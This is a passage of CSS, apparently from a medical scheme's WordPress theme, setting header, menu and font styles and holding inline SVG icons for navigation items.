p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:1% 0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}#main-header .logo_container{width:100%}.et_header_style_centered #main-header .logo_container,.et_header_style_split #main-header .logo_container{margin:0 auto}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#187ea3!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#187ea3}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#167199!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#167199!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#167199!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#167199!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#167199!important}}@media only screen and (min-width:1800px){.et_pb_row{padding:18px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:54px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:28px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:24px}h3{font-size:20px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:16px}h5{font-size:14px}h6{font-size:13px}.et_pb_slide_description .et_pb_slide_title{font-size:42px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:14px}	h1,h2,h3,h4,h5,h6{font-family:'PT Sans',sans-serif}body,input,textarea,select{font-family:'PT Sans',sans-serif}body.browserDisable{max-height:100vh!important;overflow:hidden!important}.vAlign-mid{display:flex;flex-direction:column;justify-content:center}.vAlign-bot{display:flex;flex-direction:column;justify-content:end}.vAlign-top{display:flex;flex-direction:column;justify-content:start}li.hideItem{display:none!important}ol{list-style-position:inside!important}#top-header .container{width:100%;max-width:100%}@-webkit-keyframes logoOrbit{from{-webkit-transform:rotate(0deg) translateX(102px) rotate(0deg)}to{-webkit-transform:rotate(360deg) translateX(102px) rotate(-360deg)}}@-moz-keyframes logoOrbit{from{-moz-transform:rotate(0deg) translateX(102px) rotate(0deg)}to{-moz-transform:rotate(360deg) translateX(102px) rotate(-360deg)}}@-o-keyframes logoOrbit{from{-o-transform:rotate(0deg) translateX(102px) rotate(0deg)}to{-o-transform:rotate(360deg) translateX(102px) rotate(-360deg)}}@keyframes logoOrbit{from{transform:rotate(0deg) translateX(102px) rotate(0deg)}to{transform:rotate(360deg) translateX(102px) rotate(-360deg)}}.footerContact tr>td:first-child{padding-right:10px}#et-secondary-menu{float:unset!important;clear:both!important;padding-bottom:12px}#et-secondary-menu .row{align-items:center}.footer-widget .widget_text{width:100%}.emServ{width:100%}.emServ img{max-height:40px}.emServ tr>td:first-child{width:60px}.emServ td a{font-weight:700;font-size:17px}.emServ td{line-height:1.2em}#main-header .logo_container{background-image:url(https://www.polmed.co.za/wp-content/uploads/2020/07/Logo-BG.png);background-repeat:no-repeat;background-size:contain;background-position:center center;border:35px solid #77b4b9;border-radius:100%}td.hBtn-txt{color:#ffffff!important}#main-header #logo{text-align:center;margin:0px!important;width:100%;padding:25px!important}.et_vertical_nav #page-container #main-header{padding-top:15px!important}#main-header .logo_container a{display:block;position:relative}#main-header .logo_container a:after{content:'';position:absolute;width:46px;height:46px;left:calc(50% - 23px);top:calc(50% - 23px);transform:translate(-50%,-50%);background-color:#f8982f;border-radius:100%;-webkit-animation:logoOrbit 30s linear infinite;-moz-animation:logoOrbit 30s linear infinite;-o-animation:logoOrbit 30s linear infinite;animation:logoOrbit 30s linear infinite}#top-menu li.menu-item{display:block;width:100%;margin-bottom:5px}#top-menu .menu-item a{padding-bottom:0px!important;display:block;line-height:40px;padding-left:50px;position:relative}#top-menu .menu-item a:before{content:'';position:absolute;top:50%;left:0;width:40px;height:40px;transform:translateY(-50%);background-color:#167199;border-radius:100%;border:2px solid #ffffff;background-position:center center;background-size:22px;background-repeat:no-repeat;padding:10px}#main-header .container{position:relative}.et_vertical_nav #main-header #top-menu li{position:relative}.et_vertical_nav #main-header #top-menu li:after{content:'';position:absolute;bottom:0;height:1px;left:45px;right:5px;border-top:1px dotted #167199}#top-menu .menu-item a:after{content:'';position:absolute;left:0;right:100%!important;top:0;bottom:0;background-color:#8ad3da;z-index:-1;border-radius:40px 20px 20px 40px;opacity:0;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;transition:all .6s ease-in-out}#top-menu .menu-item a:hover:after{background-color:#d7eff4;opacity:0.5;right:0!important;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;transition:all .6s ease-in-out}#top-menu .menu-item.current_page_item a:after,#top-menu .menu-item.current-page-ancestor a:after{background-color:#d7eff4;opacity:1!important;right:0!important}.menu-item.current_page_item a:before,.menu-item.current-page-ancestor a:before{background-color:#f8982f!important}#top-menu-nav>ul>li>a:hover{opacity:1!important}#top-menu .menu-item.mmIco-1 a:before,#mobile_menu .menu-item.mmIco-1 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu1%3C/title%3E%3Cpath d='M16.54,25.77V18.64H9.47v7.13H0V9.52L13,.23,25.75,9.34l-.35.49.35-.49.25.18V25.77Zm1.2-8.33v7.12h7.05V10.14L13,1.72,1.21,10.14V24.56H8.26V17.44Z' style='fill:%23fff'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-2 a:before,#mobile_menu .menu-item.mmIco-2 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu1%3C/title%3E%3Cpath d='M13,9.91A5,5,0,1,0,8.05,5a5,5,0,0,0,4.95,5m0-8.85A3.9,3.9,0,1,1,9.1,5,3.9,3.9,0,0,1,13,1.06m2.51,10.16h-5a6.41,6.41,0,0,0-6.41,6.41V26H21.92V17.63a6.41,6.41,0,0,0-6.41-6.41m5.36,13.72h-2.5v-7.6H17.32v7.6H8.58v-7.6h-1v7.6H5.13V17.63a5.37,5.37,0,0,1,5.36-5.36h5a5.37,5.37,0,0,1,5.36,5.36Z' style='fill:%23fff'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-3 a:before,#mobile_menu .menu-item.mmIco-3 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23.15 26'%3E%3Ctitle%3EMenu3%3C/title%3E%3Cpath d='M1.17,5.63A5.7,5.7,0,0,1,2,2.6a1,1,0,0,0,.3,0A1.33,1.33,0,0,0,3.66,1.32,1.33,1.33,0,0,0,1,1.32a1.27,1.27,0,0,0,.11.52A6.91,6.91,0,0,0,0,5.63Zm10.23-3a1.32,1.32,0,0,0,.44-.08,5.69,5.69,0,0,1,.86,2.66c0,.14,0,.27,0,.41h1.16c0-.17,0-.33,0-.49A6.85,6.85,0,0,0,12.66,1.7a1.21,1.21,0,0,0,.06-.38A1.32,1.32,0,1,0,11.4,2.64m8.3,10.11a3.45,3.45,0,0,0-.64,6.84,5.77,5.77,0,0,1-11.51-.13c0-.13,0-.27,0-.4V16.33a7,7,0,0,0,6.36-6.92V6.75H12.72V9.41a5.78,5.78,0,0,1-11.54.41c0-.14,0-.27,0-.41V6.75H0V9.41c0,.17,0,.33,0,.49a6.93,6.93,0,0,0,6.35,6.43v2.73a3.85,3.85,0,0,0,0,.48,6.93,6.93,0,0,0,13.83.07,3.45,3.45,0,0,0-.52-6.86m0,5.73A2.28,2.28,0,1,1,22,16.2a2.29,2.29,0,0,1-2.28,2.28' style='fill:%23fff'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-4 a:before,#mobile_menu .menu-item.mmIco-4 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu4%3C/title%3E%3Cpath d='M15.51,11.22H14.32l-.57-.57L13,9.91a5,5,0,1,0-5-5,5,5,0,0,0,5,5l-.74.75-.57.57H10.49a6.41,6.41,0,0,0-6.41,6.41V26H21.92V17.63a6.41,6.41,0,0,0-6.41-6.41m-1.26,9.54L13,22l-1.25-1.26,1-7.14-1-1L13,11.39l1.25,1.25-1,1ZM9.1,5A3.9,3.9,0,1,1,13,8.85,3.9,3.9,0,0,1,9.1,5m11.76,20H18.37v-7.6H17.32v7.6H8.58v-7.6h-1v7.6H5.13V17.63a5.37,5.37,0,0,1,5.36-5.36h.13l-.36.37.74.75.61.61-.91,6.62-.07.52.37.37,1.25,1.25.75.75.75-.75L15,21.51l.37-.37-.07-.52L14.39,14l.61-.61.74-.75-.37-.37h.14a5.36,5.36,0,0,1,5.35,5.36Z' style='fill:%23fff'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-5 a:before,#mobile_menu .menu-item.mmIco-5 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu5%3C/title%3E%3Cpath d='M25.9,7.64c0-.07-1.95-2.42-6.66-2.41C15.6,5.22,13.7,6.7,13,7.42c-.7-.72-2.6-2.2-6.24-2.19C2.05,5.22.15,7.57.1,7.64a.51.51,0,0,0-.1.29V20.17a.46.46,0,0,0,.83.28.23.23,0,0,0,.06-.06c.34-.36,2-2,5.87-2a8.44,8.44,0,0,1,4.54,1.12,4.92,4.92,0,0,1,1,.75l.22.23,0,.07a.45.45,0,0,0,.39.2h.17a.44.44,0,0,0,.38-.2l.06-.07c.31-.38,1.88-2.1,5.71-2.1a9.41,9.41,0,0,1,4.63,1.06,5.4,5.4,0,0,1,1,.71,2.61,2.61,0,0,1,.23.22l.06.07a.48.48,0,0,0,.52.15.47.47,0,0,0,.31-.44V7.93a.45.45,0,0,0-.1-.29M6.78,17.46h0A9.67,9.67,0,0,0,.93,19.12v-11c.42-.43,2.12-1.95,5.83-1.95a8.59,8.59,0,0,1,4.55,1.11,5.63,5.63,0,0,1,1,.75l.21.23,0,0v11a8.79,8.79,0,0,0-5.75-1.8m18.29,1.66a9.67,9.67,0,0,0-5.83-1.66,8.84,8.84,0,0,0-5.78,1.8V8.3l0-.05c.32-.37,1.91-2.09,5.74-2.09a9.3,9.3,0,0,1,4.63,1.06,5.4,5.4,0,0,1,1,.71l.19.18Z' style='fill:%23fff'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-6 a:before,#mobile_menu .menu-item.mmIco-6 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu6%3C/title%3E%3Cpath d='M15,4.51V4.39a2,2,0,0,0-4,0v.12' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.629000008106232px'/%3E%3Cpath d='M8.72,5.08V9.33a.73.73,0,0,0,.73.73h.29a.72.72,0,0,0,.72-.63V9.34a2.55,2.55,0,0,1,5.06,0v.09a.72.72,0,0,0,.72.63A.73.73,0,0,0,17,9.33V5.08a.57.57,0,0,0-.56-.57H9.28A.57.57,0,0,0,8.72,5.08Z' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.629000008106232px'/%3E%3Cpath d='M7.17,6.22h-6a.67.67,0,0,0-.67.67V23a.67.67,0,0,0,.67.67H24.83A.67.67,0,0,0,25.5,23V6.89a.67.67,0,0,0-.67-.67h-6.3' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.629000008106232px'/%3E%3Cpath d='M9.67,18.45A.52.52,0,0,0,9.3,18l-.86-.18a3.71,3.71,0,0,1-1,.29,3.71,3.71,0,0,1-1-.29L5.57,18a.53.53,0,0,0-.38.44L5,19.89H9.86Z' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.629000008106232px'/%3E%3Cpath d='M8.51,15.78a1.12,1.12,0,0,1-1.08,1.16,1.17,1.17,0,0,1,0-2.33A1.12,1.12,0,0,1,8.51,15.78Z' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.629000008106232px'/%3E%3Cline x1='14.35' y1='13.02' x2='22.43' y2='13.02' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.629000008106232px'/%3E%3Cline x1='14.35' y1='16.45' x2='22.43' y2='16.45' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.629000008106232px'/%3E%3Cline x1='14.35' y1='19.89' x2='22.43' y2='19.89' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.629000008106232px'/%3E%3Crect x='3.99' y='13.02' width='6.87' height='6.87' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.629000008106232px'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-7 a:before,#mobile_menu .menu-item.mmIco-7 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu7%3C/title%3E%3Cpath d='M25.58,24.3H.42A.42.42,0,0,1,0,23.88V4.37A.42.42,0,0,1,.42,4H3a.42.42,0,0,1,0,.84H.83V23.46H25.17V4.79H23A.42.42,0,0,1,23,4h2.6a.42.42,0,0,1,.42.42V23.88a.42.42,0,0,1-.42.42' style='fill:%23fff'/%3E%3Cpath d='M20.24,4.79H14.37A.42.42,0,0,1,14,4.37.41.41,0,0,1,14.37,4h5.87a.41.41,0,0,1,.42.41.42.42,0,0,1-.42.42' style='fill:%23fff'/%3E%3Cpath d='M11.63,4.79H5.76a.42.42,0,0,1-.42-.42A.41.41,0,0,1,5.76,4h5.87a.41.41,0,0,1,.42.41.42.42,0,0,1-.42.42' style='fill:%23fff'/%3E%3Cpath d='M14.09,12.21H11.77a.41.41,0,0,1-.42-.41V9.48a.42.42,0,0,1,.42-.42h2.32a.42.42,0,0,1,.42.42V11.8a.41.41,0,0,1-.42.41m-1.9-.83h1.48V9.9H12.19Z' style='fill:%23fff'/%3E%3Cpath d='M18.69,12.21H16.37A.41.41,0,0,1,16,11.8V9.48a.41.41,0,0,1,.41-.42h2.32a.42.42,0,0,1,.42.42V11.8a.41.41,0,0,1-.42.41m-1.9-.83h1.49V9.9H16.79Z' style='fill:%23fff'/%3E%3Cpath d='M23.3,12.21H21a.41.41,0,0,1-.42-.41V9.48A.42.42,0,0,1,21,9.06H23.3a.41.41,0,0,1,.41.42V11.8a.41.41,0,0,1-.41.41m-1.9-.83h1.48V9.9H21.4Z' style='fill:%23fff'/%3E%3Cpath d='M4.88,16.85H2.56a.41.41,0,0,1-.42-.41V14.12a.42.42,0,0,1,.42-.42H4.88a.42.42,0,0,1,.42.42v2.32a.41.41,0,0,1-.42.41M3,16H4.46V14.54H3Z' style='fill:%23fff'/%3E%3Cpath d='M9.49,16.85H7.16a.41.41,0,0,1-.41-.41V14.12a.42.42,0,0,1,.42-.42H9.49a.41.41,0,0,1,.41.42v2.32a.41.41,0,0,1-.41.41M7.58,16H9.07V14.54H7.58Z' style='fill:%23fff'/%3E%3Cpath d='M14.09,16.85H11.77a.41.41,0,0,1-.42-.41V14.12a.42.42,0,0,1,.42-.42h2.32a.42.42,0,0,1,.42.42v2.32a.41.41,0,0,1-.42.41M12.19,16h1.48V14.54H12.19Z' style='fill:%23fff'/%3E%3Cpath d='M18.69,16.85H16.37a.41.41,0,0,1-.41-.41V14.12a.41.41,0,0,1,.41-.42h2.32a.42.42,0,0,1,.42.42v2.32a.41.41,0,0,1-.42.41M16.79,16h1.49V14.54H16.79Z' style='fill:%23fff'/%3E%3Cpath d='M23.3,16.85H21a.41.41,0,0,1-.42-.41V14.12A.42.42,0,0,1,21,13.7H23.3a.41.41,0,0,1,.41.42v2.32a.41.41,0,0,1-.41.41M21.4,16h1.48V14.54H21.4Z' style='fill:%23fff'/%3E%3Cpath d='M4.88,21.5H2.56a.42.42,0,0,1-.42-.42V18.76a.42.42,0,0,1,.42-.42H4.88a.42.42,0,0,1,.42.42v2.32a.42.42,0,0,1-.42.42M3,20.66H4.46V19.17H3Z' style='fill:%23fff'/%3E%3Cpath d='M9.49,21.5H7.16a.42.42,0,0,1-.41-.42V18.76a.42.42,0,0,1,.41-.42H9.49a.41.41,0,0,1,.41.42v2.32a.41.41,0,0,1-.41.42m-1.91-.84H9.07V19.17H7.58Z' style='fill:%23fff'/%3E%3Cpath d='M14.09,21.5H11.77a.42.42,0,0,1-.42-.42V18.76a.42.42,0,0,1,.42-.42h2.32a.42.42,0,0,1,.42.42v2.32a.42.42,0,0,1-.42.42m-1.9-.84h1.48V19.17H12.19Z' style='fill:%23fff'/%3E%3Cpath d='M18.69,21.5H16.37a.41.41,0,0,1-.41-.42V18.76a.41.41,0,0,1,.41-.42h2.32a.42.42,0,0,1,.42.42v2.32a.42.42,0,0,1-.42.42m-1.9-.84h1.49V19.17H16.79Z' style='fill:%23fff'/%3E%3Cpath d='M5.76,7H3a.42.42,0,0,1-.42-.42V2.12A.42.42,0,0,1,3,1.7H5.76a.42.42,0,0,1,.42.42V6.56A.42.42,0,0,1,5.76,7M3.43,6.14H5.34V2.54H3.43Z' style='fill:%23fff'/%3E%3Cpath d='M14.37,7H11.63a.42.42,0,0,1-.42-.42V2.12a.42.42,0,0,1,.42-.42h2.74a.42.42,0,0,1,.42.42V6.56a.42.42,0,0,1-.42.42m-2.32-.84H14V2.54h-1.9Z' style='fill:%23fff'/%3E%3Cpath d='M23,7H20.24a.42.42,0,0,1-.42-.42V2.12a.42.42,0,0,1,.42-.42H23a.42.42,0,0,1,.42.42V6.56A.42.42,0,0,1,23,7m-2.32-.84h1.9V2.54h-1.9Z' style='fill:%23fff'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-8 a:before,#mobile_menu .menu-item.mmIco-8 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu8%3C/title%3E%3Cpath d='M14.9,22.81H4.19a.66.66,0,0,1-.65-.65v-21A.65.65,0,0,1,4.19.5H7.14V12.4l3.38-3,3.39,3V.5h5.86V17.94' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3Cpath d='M22.46,21.63a3.87,3.87,0,1,0-3.87,3.87A3.88,3.88,0,0,0,22.46,21.63Z' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3Cline x1='13.91' y1='0.5' x2='11.16' y2='0.5' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3Cline x1='18.59' y1='23.46' x2='18.59' y2='19.8' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3Cline x1='16.76' y1='21.63' x2='20.42' y2='21.63' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-9 a:before,#mobile_menu .menu-item.mmIco-9 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu9%3C/title%3E%3Cpath d='M26,11.2H21.5l0,0L15.14,4.77a2.54,2.54,0,0,0,.36-1.28,2.5,2.5,0,0,0-5,0,2.45,2.45,0,0,0,.37,1.28l-6.4,6.39,0,0H0v3.58H1.93l.6,7.35A3.17,3.17,0,0,0,5.66,25H20.34a3.17,3.17,0,0,0,3.13-2.88l.6-7.35H26ZM13,2.06a1.43,1.43,0,1,1-1.42,1.43A1.42,1.42,0,0,1,13,2.06M11.6,5.55a2.49,2.49,0,0,0,2.8,0l5.65,5.65H6ZM22.4,22a2.11,2.11,0,0,1-2.07,1.9H5.66A2.11,2.11,0,0,1,3.6,22L3,14.78H23Zm2.53-8.33H1.08V12.28H24.93Z' style='fill:%23fff'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-10 a:before,#mobile_menu .menu-item.mmIco-10 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu10%3C/title%3E%3Cpath d='M14.14,26a2,2,0,0,1-.58-.09L4.86,23a1.15,1.15,0,0,0-.91.07L1.17,24.45a.38.38,0,0,1-.51-.18.37.37,0,0,1,.17-.51L3.61,22.4a2,2,0,0,1,1.49-.11l8.7,2.89a1,1,0,0,0,.63,0l.42-.11a2.22,2.22,0,0,0,.69-.34l8.78-6.52a.73.73,0,0,0,.27-.76l-.08-.34a.5.5,0,0,0-.48-.37.27.27,0,0,0-.12,0L15.6,21.92a.37.37,0,0,1-.39,0l-3-1.65a.38.38,0,1,1,.37-.67l2.8,1.54,8.12-5A1,1,0,0,1,24,16a1.25,1.25,0,0,1,1.22,1l.09.33a1.51,1.51,0,0,1-.56,1.56L16,25.36a3.1,3.1,0,0,1-.95.46l-.41.11a1.68,1.68,0,0,1-.5.07' style='fill:%23fff'/%3E%3Cpath d='M12.4,20.33l-2-.07a.39.39,0,0,1,0-.77l2,.07,5-.08a.53.53,0,0,0,.52-.49l.05-.52a.43.43,0,0,0-.38-.46L8,16.79a1.33,1.33,0,0,0-.56.06l-5.59,1.9a.39.39,0,0,1-.49-.24A.37.37,0,0,1,1.58,18l5.59-1.91A2,2,0,0,1,8.08,16l9.6,1.22a1.18,1.18,0,0,1,1,1.29l0,.52a1.32,1.32,0,0,1-1.28,1.19Z' style='fill:%23fff'/%3E%3Cpath d='M17.23,18a.38.38,0,0,1-.35-.24.39.39,0,0,1,.21-.5l3.73-1.48a1.36,1.36,0,0,1,.89,0,1.54,1.54,0,0,1,1,1.44v.13a.38.38,0,1,1-.76,0v-.13a.75.75,0,0,0-.51-.71.59.59,0,0,0-.37,0l-3.71,1.47a.4.4,0,0,1-.15,0' style='fill:%23fff'/%3E%3Cpath d='M15.7,15.29H13.8a.38.38,0,0,1-.38-.35l-.12-1.42a5.63,5.63,0,0,1-1.72-.66l-1.05.88a.37.37,0,0,1-.51,0L8.68,12.38a.4.4,0,0,1,0-.52l.84-1a5.89,5.89,0,0,1-.76-1.79L7.46,9a.37.37,0,0,1-.35-.38V6.7a.37.37,0,0,1,.35-.38L8.73,6.2a5.84,5.84,0,0,1,.76-1.78l-.84-1a.4.4,0,0,1,0-.52L10,1.57a.37.37,0,0,1,.51,0l1.05.87a5.89,5.89,0,0,1,1.72-.66L13.42.35A.38.38,0,0,1,13.8,0h1.9a.38.38,0,0,1,.38.35l.13,1.51a6.4,6.4,0,0,1,1.56.69l1.2-1a.39.39,0,0,1,.52,0l1.34,1.34a.38.38,0,0,1,0,.52L19.8,4.68a5.82,5.82,0,0,1,.6,1.49L22,6.32a.38.38,0,0,1,.36.38V8.59A.38.38,0,0,1,22,9l-1.64.15a5.82,5.82,0,0,1-.6,1.49l1.05,1.25a.38.38,0,0,1,0,.52l-1.34,1.34a.39.39,0,0,1-.52,0l-1.2-1a6,6,0,0,1-1.56.69l-.13,1.51a.38.38,0,0,1-.38.35m-1.55-.77h1.2l.12-1.43a.39.39,0,0,1,.3-.34,5.09,5.09,0,0,0,1.81-.81A.38.38,0,0,1,18,12l1.15,1,.84-.84L19,10.9a.41.41,0,0,1,0-.46,4.91,4.91,0,0,0,.71-1.76.39.39,0,0,1,.35-.3l1.57-.14V7.05l-1.57-.14a.39.39,0,0,1-.35-.3A4.91,4.91,0,0,0,19,4.85a.41.41,0,0,1,0-.46L20,3.2l-.84-.84L18,3.33a.38.38,0,0,1-.46,0,5.09,5.09,0,0,0-1.81-.81.38.38,0,0,1-.3-.35L15.35.77h-1.2L14,2.12a.39.39,0,0,1-.32.35,5,5,0,0,0-2,.75.38.38,0,0,1-.45,0l-1-.83-.84.84.79,1a.39.39,0,0,1,0,.47,5.18,5.18,0,0,0-.86,2A.39.39,0,0,1,9.08,7l-1.21.1V8.24l1.21.11a.37.37,0,0,1,.34.3,5.18,5.18,0,0,0,.86,2,.39.39,0,0,1,0,.47l-.79.95.84.84,1-.83a.38.38,0,0,1,.45,0,5,5,0,0,0,2,.75.39.39,0,0,1,.32.35ZM22,8.59Z' style='fill:%23fff'/%3E%3Cpath d='M14.75,11.47a3.83,3.83,0,1,1,3.83-3.82,3.83,3.83,0,0,1-3.83,3.82m0-6.88a3.06,3.06,0,1,0,3.06,3.06,3.06,3.06,0,0,0-3.06-3.06' style='fill:%23fff'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-11 a:before,#mobile_menu .menu-item.mmIco-11 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu11%3C/title%3E%3Cpath d='M3.09,5.42H14.74V4.25H3.09Zm0,3.16H14.74V7.4H3.09Zm0,3.16H14.74V10.56H3.09Zm22.91,7V4.61l-.19-.17L21.24.22H0V18.71H15a4.2,4.2,0,0,0,1.11,2.21l-2.73,4.86h5.44V22.22l.36,0a3.47,3.47,0,0,0,.79-.08v3.62h5.45l-2.91-5.17a4.15,4.15,0,0,0,.84-1.9ZM21.61,2.17,23.9,4.28H21.61ZM17.68,24.6H15.42l1.65-2.94a5.76,5.76,0,0,0,.61.3Zm1.53-3.53A3.06,3.06,0,1,1,22.26,18a3.07,3.07,0,0,1-3.05,3.06m4.22,3.53H21.18V21.75a3,3,0,0,0,.48-.3ZM19.21,13.77A4.23,4.23,0,0,0,15,17.53H1.18V1.4H20.44V5.46h4.38V17.53H23.41a4.23,4.23,0,0,0-4.2-3.76' style='fill:%23fff'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-12 a:before,#mobile_menu .menu-item.mmIco-12 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 45.4 50.12'%3E%3Ctitle%3ESchemeRules-Ico%3C/title%3E%3Crect x='0.5' y='0.5' width='32.86' height='45.16' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cpolyline points='33.36 4.46 37.32 4.46 37.32 49.62 4.46 49.62 4.46 45.66' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Crect x='4.46' y='4.46' width='11.31' height='11.31' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cpolyline points='12.58 7.65 12.58 12.58 7.65 12.58 7.65 7.65' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cline x1='3.81' y1='19.77' x2='29.92' y2='19.77' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cline x1='3.81' y1='23.92' x2='29.92' y2='23.92' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cline x1='3.81' y1='28.07' x2='29.92' y2='28.07' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cline x1='19.34' y1='4.46' x2='29.92' y2='4.46' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cline x1='19.34' y1='8.61' x2='29.92' y2='8.61' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cline x1='3.81' y1='32.22' x2='29.92' y2='32.22' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cline x1='29.92' y1='41.49' x2='20.89' y2='41.49' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cpolyline points='29.19 36.09 29.19 38.82 21.62 38.82 21.62 36.09' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Crect x='42.07' y='24.82' width='2.83' height='17.04' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cpath d='M43.39,46.77h.19a1.32,1.32,0,0,0,1.32-1.32V41.86H42.07v3.59A1.32,1.32,0,0,0,43.39,46.77Z' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cline x1='43.48' y1='46.77' x2='43.48' 